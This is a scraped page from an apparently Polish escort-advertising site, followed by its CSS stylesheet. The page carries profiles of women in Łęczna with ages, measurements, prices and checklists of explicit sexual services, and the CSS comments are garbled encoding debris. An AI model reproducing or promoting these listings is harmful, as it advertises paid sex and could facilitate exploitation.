<div class="zoxyc">
<div class="cevy">Narodowość</div>
<div class="cejec">Azjatyckie</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Mozliwe takze dojazdy. Jestem dostępna 24 godziny. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Riva 
</div>
<div class="detuku">
Lubelskie, Łęczna</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Nimfomanka Łęczna" src="https://TATRARIDE.PL/photo/202.jpg" class="xevol"></a>
<div class="pylun">
2.12.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>160cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>220 zł</td>
    <td>3500 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>1200 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Branżowe</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Jestem zadbaną, pachnącą prywatną dziewczyną o ładnym naturalnym biuście. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>


<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Liana 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Łęczna" src="https://TATRARIDE.PL/photo/4.jpg" class="xevol"></a>
<div class="pylun">
10.11.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>165cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>67kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>250 zł</td>
    <td>800 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Miasto</div>
<div class="cejec">Łęczna</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/2.jpg" width="100%"></a>
	
</div>
<br>Pozdrawiam i czekam na twój telefon :) <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
	

</div>


<div class="vune"></div>

<div id="footer">

<div id="footer-center">
<div class="xaryfeh">
&copy; 2023 | Polski Seks Serwis
</div>
<div class="dovuq">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="ribajov">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4d51beb76a64a21b21593949f1541f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://tatraride.pl/css/ruspro_adapt_style.css
body_size: 7155
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.vune { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.duvez:before,
.duvez:after {
    content: " ";
    display: table;
}
.duvez:after {
    clear: both;
}
.duvez {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.tesi{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.dejypy { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.dejypy h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.cuzoqo { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.cuzoqo a:link, 
.cuzoqo a:active, 
.cuzoqo a:visited, 
.cuzoqo a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.cuzoqo a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.piwi { margin:0 auto; width:950px;}
.piwi    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.piwi    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.piwi a:link, 
.piwi a:active, 
.piwi a:visited, 
.piwi a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.piwi a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.sedeho { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.naly { margin-top:20px; margin-left:5px; }
.xijoco { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.forem { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.suwi { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.ziso { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.xeqy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.dyhebud { margin:1px 0px 0px 0px; font-size:11px; }
.megu { margin:10px 0px 5px 0px; }
.qozoc { border:1px solid #333333; width:90px; height:120px; }
.dikoxac { margin:3px 2px 3px 2px; color:#CCCCCC; }
.suwi-podpis { font-style:italic; }
.dowudi { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.naly-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.lanaqom { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.lanaqom h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.lanaqom-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.lanaqom-f32 { font-size:32px; }
.lanaqom-f18 { font-size:18px; }
.lanaqom-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.beveqe { background-color:#222222; }
.hyfogur { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.vecaqog { background-color:#333333; height:28px; }
.qupal { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.mamex { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.detuku { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qoravo { margin-top:14px; margin-bottom:6px; }
.sydibiq { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.xevol { border:1px solid #666666; width:120px; height:160px; }
.xevol-vip { border:1px solid #cccccc; width:120px; height:160px; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.wudaf { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.wycyn { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.mywela { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.mywela tr { }
.mywela td { padding:2px; }
.mywela-1 { vertical-align:top; }
.midavo { width:70px; }
.nijifa { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.mafaha { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.mafaha tr { text-align:center; }
.mafaha td { padding:0px; }

.feregy { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.cevy { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.cejec { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.ravixim { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.qelaruw { font-size:12px; }
.wukum {}

.hysyf { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.hysyf tr { }
.hysyf td { padding:2px; }
.kyme { width:130px; }
.nolezi { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.fuqigo { padding:5px 14px 5px 20px; }
.xevol-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.ducequ { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.sanyz { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.tiwice { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.cyla { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.jery { margin:1px 0px 0px 0px; font-size:11px; }
.dyzoz { margin:10px 0px 5px 0px; }
.hycyf { border:1px solid #333333; width:90px; height:120px; }
.xypu { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.gidih { width:164px; margin:0 auto; }
.gidih img { border:1px solid #666; margin-bottom:18px; }

.xaryfeh { float:left; margin-top:20px; margin-left:10px; }
.dovuq {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
